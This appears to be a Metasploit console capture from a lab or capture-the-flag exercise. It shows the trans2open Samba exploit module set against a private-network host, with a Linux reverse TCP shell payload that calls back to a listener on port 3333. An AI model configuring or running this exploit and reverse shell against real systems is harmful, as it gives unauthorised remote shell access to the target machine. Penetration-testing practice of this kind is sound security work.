 msf exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.149.143 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD /bin/sh yes The command string to execute
LHOST 192.168.149.139 yes The listen address (an interface may be specified)
LPORT 3333 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce